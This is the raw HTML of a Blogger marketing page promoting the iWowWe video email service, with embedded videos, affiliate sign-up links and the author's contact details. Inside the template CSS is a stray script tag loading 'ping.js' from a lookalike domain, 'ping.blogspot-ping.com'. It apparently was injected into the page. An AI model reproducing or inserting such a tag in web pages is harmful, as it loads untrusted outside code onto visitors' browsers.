

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemarketinghelper.blogspot.com/p/about-wow-we.html
body_size: 15075
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://creativemarketinghelper.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://creativemarketinghelper.blogspot.com/p/about-wow-we.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Creative Marketing Helper - Atom" href="https://creativemarketinghelper.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Creative Marketing Helper - RSS" href="https://creativemarketinghelper.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Creative Marketing Helper - Atom" href="https://www.blogger.com/feeds/6822537327050855361/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://creativemarketinghelper.blogspot.com/p/about-wow-we.html' property='og:url'/>
<meta content='About iWowWe' property='og:title'/>
<meta content='Creative  marketing tips and tricks for home and small business marketing  to increase productivity, visibility sales online and off…' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp27ryhGV1ZTuwUid4xlqtaFQwZoQKCCaZIbdWD4CIEciXwTbvXIlmzyQU5YiZGsmY0wp70VlX3mALhXZbpZLEv4pwPid1EUhQcACxe9BiwPjQQKy9Vr4Dc09P6H8Ww_acRTyWyiWoBKcF/w1200-h630-p-k-no-nu/i-wowwe-logo.jpg' property='og:image'/>
<title>Creative Marketing Helper: About iWowWe</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Travel
Designer: Sookhee Lee
URL:      www.plyfly.net
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#539bcd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 13px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#bbbbbb"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#539bcd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#ff9900"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#b87209"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#ff9900"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="header.text.color" description="Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#666666" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal bold 16px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#ffffff"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="transparent"/>
</Group>
<Group description="Date Header" selector=".main-inner h2.date-header">
<Variable name="date.font" description="Font" type="font"
default="normal normal 14px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="date.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Post Title" selector="h3.post-title a">
<Variable name="post.title.font" description="Font" type="font"
default="normal bold 20px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="post.title.text.color" description="Text Color" type="color"
default="#ffffff"/>
</Group>
<Group description="Post Background" selector=".column-center-inner">
<Variable name="post.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="post.background.url" description="Post Background URL" type="url" default="none"/>
</Group>
<Group description="Gadget Title Color" selector="h2">
<Variable name="widget.title.font" description="Font" type="font"
default="normal bold 14px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Gadget Text" selector=".footer-inner .widget, .sidebar .widget">
<Variable name="widget.font" description="Font" type="font"
default="normal normal 13px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="widget.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Gadget Links" selector=".sidebar .widget">
<Variable name="widget.link.color" description="Link Color" type="color" default="#666666"/>
<Variable name="widget.link.visited.color" description="Visited Color" type="color" default="#b87209"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#ffffff"/>
</Group>
<Group description="Sidebar Background" selector=".column-left-inner .column-right-inner">
<Variable name="widget.outer.background.color" description="Background Color" type="color" default="transparent" />
<Variable name="widget.border.bevel.color" description="Bevel Color" type="color" default="transparent" />
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#f4bc4f" default="$(color) none repeat-x scroll top center"/>
<Variable name="content.background" description="Content Background" type="background"
color="transparent" default="$(color) none repeat scroll top center"/>
<Variable name="comments.background" description="Comments Background" type="background"
default="#cccccc none repeat scroll top center"/>
<Variable name="content.imageBorder.top.space" description="Content Image Border Top Space" type="length" default="0"/>
<Variable name="content.imageBorder.top" description="Content Image Border Top" type="url" default="none"/>
<Variable name="content.margin" description="Content Margin Top" type="length" default="20px"/>
<Variable name="content.padding" description="Content Padding" type="length" default="20px"/>
<Variable name="content.posts.padding" description="Posts Content Padding" type="length" default="10px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(http://www.blogblog.com/1kt/travel/bg_black_50.png)"/>
<Variable name="tabs.selected.background.gradient" description="Tabs Selected Background Gradient" type="url"
default="url(http://www.blogblog.com/1kt/travel/bg_black_50.png)"/>
<Variable name="widget.outer.background.gradient" description="Sidebar Gradient" type="url"
default="url(http://www.blogblog.com/1kt/travel/bg_black_50.png)"/>
<Variable name="footer.background.gradient" description="Footer Background Gradient" type="url" default="none"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
<script src='http://ping.blogspot-ping.com/ping.js' type='text/javascript'/>
font: normal normal 13px 'Trebuchet MS',Trebuchet,sans-serif;
color: #666666;
background: #f4bc4f url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMMDYxYTU0MmQtZTA5Yi00MTIwLTk3ZjktZWI4MzJhMDQyOTIy) repeat fixed top center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #ff9900;
}
a:visited {
text-decoration:none;
color: #b87209;
}
a:hover {
text-decoration:underline;
color: #ff9900;
}
.content-outer .content-cap-top {
height: 0;
background: transparent none repeat-x scroll top center;
}
.content-outer {
margin: 0 auto;
padding-top: 20px;
}
.content-inner {
background: transparent url(//www.blogblog.com/1kt/travel/bg_black_70.png) repeat scroll top left;
background-position: left -0;
background-color: transparent;
padding: 20px;
}
.main-inner .date-outer {
margin-bottom: 2em;
}
/* Header
----------------------------------------------- */
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 10px;
padding-right: 10px;
}
.Header h1 {
font: normal normal 60px 'Trebuchet MS',Trebuchet,sans-serif;
color: #ffffff;
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: 1em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: transparent url(//www.blogblog.com/1kt/travel/bg_black_50.png) repeat scroll top center;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: 1em 1.5em;
color: #ffffff;
font: normal bold 16px 'Trebuchet MS',Trebuchet,sans-serif;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: transparent url(//www.blogblog.com/1kt/travel/bg_black_50.png) repeat scroll top center;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px 'Trebuchet MS',Trebuchet,sans-serif;
color: #ffffff;
}
.main-inner h2.date-header {
font: normal normal 14px 'Trebuchet MS',Trebuchet,sans-serif;
color: #666666;
}
.footer-inner .widget h2,
.sidebar .widget h2 {
padding-bottom: .5em;
}
/* Main
----------------------------------------------- */
.main-inner {
padding: 20px 0;
}
.main-inner .column-center-inner {
padding: 20px 0;
}
.main-inner .column-center-inner .section {
margin: 0 20px;
}
.main-inner .column-right-inner {
margin-left: 20px;
}
.main-inner .fauxcolumn-right-outer .fauxcolumn-inner {
margin-left: 20px;
background: transparent none repeat scroll top left;
}
.main-inner .column-left-inner {
margin-right: 20px;
}
.main-inner .fauxcolumn-left-outer .fauxcolumn-inner {
margin-right: 20px;
background: transparent none repeat scroll top left;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 15px 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin-top: 20px;
}
h3.post-title a {
font: normal bold 20px 'Trebuchet MS',Trebuchet,sans-serif;
color: #000000;
}
h3.post-title a:hover {
text-decoration: underline;
}
.main-inner .column-center-outer {
background: #ffffff none repeat scroll top left;
_background-image: none;
}
.post-body {
line-height: 1.4;
position: relative;
}
.post-header {
margin: 0 0 1em;
line-height: 1.6;
}
.post-footer {
margin: .5em 0;
line-height: 1.6;
}
#blog-pager {
font-size: 140%;
}
#comments {
background: #cccccc none repeat scroll top center;
padding: 15px;
}
#comments .comment-author {
padding-top: 1.5em;
}
#comments h4,
#comments .comment-author a,
#comments .comment-timestamp a {
color: #000000;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
#comments a {
color: #000000;
}
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #000000;
border-bottom: 1px solid #000000;
}
.comments .comment-thread.inline-thread {
background: #ffffff;
}
.comments .continue {
border-top: 2px solid #000000;
}
/* Widgets
----------------------------------------------- */
.sidebar .widget {
border-bottom: 2px solid transparent;
padding-bottom: 10px;
margin: 10px 0;
}
.sidebar .widget:first-child {
margin-top: 0;
}
.sidebar .widget:last-child {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 0;
}
.footer-inner .widget,
.sidebar .widget {
font: normal normal 13px 'Trebuchet MS',Trebuchet,sans-serif;
color: #cccccc;
}
.sidebar .widget a:link {
color: #cccccc;
text-decoration: none;
}
.sidebar .widget a:visited {
color: #b87209;
}
.sidebar .widget a:hover {
color: #cccccc;
text-decoration: underline;
}
.footer-inner .widget a:link {
color: #ff9900;
text-decoration: none;
}
.footer-inner .widget a:visited {
color: #b87209;
}
.footer-inner .widget a:hover {
color: #ff9900;
text-decoration: underline;
}
.widget .zippy {
color: #ffffff;
}
.footer-inner {
background: transparent none repeat scroll top center;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
padding: 0 10px;
background-size: 100% auto;
}
body.mobile .AdSense {
margin: 0 -10px;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .footer-inner .widget a:link {
color: #cccccc;
text-decoration: none;
}
.mobile .footer-inner .widget a:visited {
color: #b87209;
}
.mobile-post-outer a {
color: #000000;
}
.mobile-link-button {
background-color: #ff9900;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #666666;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent url(//www.blogblog.com/1kt/travel/bg_black_50.png) repeat scroll top center;
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMMDYxYTU0MmQtZTA5Yi00MTIwLTk3ZjktZWI4MzJhMDQyOTIy);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMMDYxYTU0MmQtZTA5Yi00MTIwLTk3ZjktZWI4MzJhMDQyOTIy&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMMDYxYTU0MmQtZTA5Yi00MTIwLTk3ZjktZWI4MzJhMDQyOTIy&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMMDYxYTU0MmQtZTA5Yi00MTIwLTk3ZjktZWI4MzJhMDQyOTIy&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMMDYxYTU0MmQtZTA5Yi00MTIwLTk3ZjktZWI4MzJhMDQyOTIy&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMMDYxYTU0MmQtZTA5Yi00MTIwLTk3ZjktZWI4MzJhMDQyOTIy&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6822537327050855361&amp;zx=c4a63391-0b89-4035-ab82-307f06465785' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6822537327050855361&amp;zx=c4a63391-0b89-4035-ab82-307f06465785' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6822537327050855361?pa\x3d3061932100702336506\x26origin\x3dhttps://creativemarketinghelper.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://creativemarketinghelper.blogspot.com/' style='display: block'>
<img alt='Creative Marketing Helper' height='255px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyMM7z4TsX_8nQouNsrcxaCLCMOfCy5pec-NOLtYxjJ9BV70sTu6U8LEoW99vXiMzhlC21x3_oYe0ddC79rE_mO5JXZ-Y48HuE8SZ-WzwowdhMR9hdjZSxIMhzcDxBvvxG8TOiW7h0v_q/s1600/cmh+bgspt+hdr.jpg' style='display: block' width='730px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>When we refer to &#8220;We" it means &#8220;Us&#8221; Making a difference in On and Offline Marketing Today!</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://creativemarketinghelper.blogspot.com/'>Home</a>
</li>
<li>
<a href='http://smarttrafficsolutions.com'>Smart Traffic Solutions</a>
</li>
<li>
<a href='http://blainewscott.com'>Fast Business Solutions</a>
</li>
<li class='selected'>
<a href='https://creativemarketinghelper.blogspot.com/p/about-wow-we.html'>About iWowWe</a>
</li>
<li>
<a href='https://creativemarketinghelper.blogspot.com/p/understanding-this-and-other.html'>Understanding This and Other Interactive Blogs</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='3061932100702336506'></a>
<h3 class='post-title entry-title'>
About iWowWe
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3061932100702336506'>
<div style="text-align: center;">
<strong><span style="font-size: large;">For Convenience - For The most Up To Date Video&nbsp;Marketing Technology - It's iWowWe!</span></strong><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp27ryhGV1ZTuwUid4xlqtaFQwZoQKCCaZIbdWD4CIEciXwTbvXIlmzyQU5YiZGsmY0wp70VlX3mALhXZbpZLEv4pwPid1EUhQcACxe9BiwPjQQKy9Vr4Dc09P6H8Ww_acRTyWyiWoBKcF/s1600/i-wowwe-logo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp27ryhGV1ZTuwUid4xlqtaFQwZoQKCCaZIbdWD4CIEciXwTbvXIlmzyQU5YiZGsmY0wp70VlX3mALhXZbpZLEv4pwPid1EUhQcACxe9BiwPjQQKy9Vr4Dc09P6H8Ww_acRTyWyiWoBKcF/s1600/i-wowwe-logo.jpg" /></a></div>
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
Find out why the invitation to <a href="http://iwowwe.com/blainescott">IWowWe.com</a> is the best invitation you will get as a business tool or opportunity this year!</div>
<div style="text-align: center;">
<br />
<strong><span style="font-size: large;">How&nbsp;WowWe Works For Your Business</span></strong></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/p7T-PkhwReQ?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<strong><span style="font-size: large;">The Company Overview</span></strong></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/pLVMLMN0kPk?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><br />
</span></div>
<div align="center">
<span style="font-size: large;"><strong>Get Results With an Easy to Use System</strong></span></div>
<span style="font-size: large;"></span><br />
<span style="font-size: large;"></span><br />
<span style="font-size: large;"></span><br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/HrTWT7EzjWk?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: center;">
<span style="font-size: large;">For more information or sign up for WowWe&nbsp; Video e-mail, Conferencing or Opportunity Click on the Banner Below. Or, take WowWe for a test drive and upgrade later. You have nothing to lose with Free Video E-mail by <strong><em><a href="http://www.iwowwe.com/free-video-email.html?MemberID=BS0509" target="_blank">Clicking Here</a></em></strong>!</span></div>
<div style="text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div align="left" style="text-align: center;">
<span style="font-size: large;">Go To The iWowWe Products Page by <strong><em><a href="http://www.iwowwe.com/products.html?MemberID=BS0509" target="_blank">Clicking Here</a></em></strong>!&#65279;</span></div>
<br />
<div style="text-align: center;">
</div>
<br />
<div style="text-align: center;">
<a href="http://www.iwowwe.com/BS0509" target="_blank"><img alt="2820118819391336x280.gif" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tibHXgJmK5QHRqSBtXXqf8eSbG4lv2ayD5fuIcxw4IYk-OKoXPX4EuqmTd8k3iV1Z0Qq4KgRjJjq0popozlEnFxF7g83jJNaoYrHYPVD6OGyz89qaqBLza5DXIVoAvtOGAkNg=s0-d"></a></div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
<strong><u><span style="font-size: large;">Contact Me:</span></u></strong></div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
<span style="font-family: Calibri;"><strong><em>Blaine Scott<o:p></o:p></em></strong></span></div>
<div style="text-align: left;">
</div>
<div class="MsoNormal" style="margin: 0in 0in 10pt;">
<span style="font-family: Calibri;"><strong>Phone:</strong> (484) 868-2588<o:p></o:p></span></div>
<div style="text-align: left;">
<span style="font-family: &quot;Calibri&quot;,&quot;sans-serif&quot;; font-size: 11pt; line-height: 115%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;"><strong>E-mail: </strong><span style="mso-spacerun: yes;">&nbsp;</span><a href="mailto:blaine@bwscottteam.com"><span style="color: blue;">blaine@creativemarketinghelper.biz&nbsp;</span></a></span></div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
</div>
<br />
<span id="cdSiteSeal2"><script src="//tracedseals.starfieldtech.com/siteseal/get?scriptId=cdSiteSeal2&amp;cdSealType=Seal2&amp;sealId=55e4ye7y7mb738581cea26aa74a4cb90u1y7mb7355e4ye771734cd8856a665af" type="text/javascript">
</script></span><br />
<br />
<span id="cdSiteSeal2"><script src="//tracedseals.starfieldtech.com/siteseal/get?scriptId=cdSiteSeal2&amp;cdSealType=Seal2&amp;sealId=55e4ye7y7mb738581cea26aa74a4cb90u1y7mb7355e4ye771734cd8856a665af" type="text/javascript">
</script></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-page/6822537327050855361/3061932100702336506' title='Email Page'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-1137024966'>
<a href='https://www.blogger.com/page-edit.g?blogID=6822537327050855361&pageID=3061932100702336506&from=pencil' title='Edit Page'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6822537327050855361&pageID=3061932100702336506&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6822537327050855361&pageID=3061932100702336506&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6822537327050855361&pageID=3061932100702336506&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6822537327050855361&pageID=3061932100702336506&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6822537327050855361&pageID=3061932100702336506&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://creativemarketinghelper.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
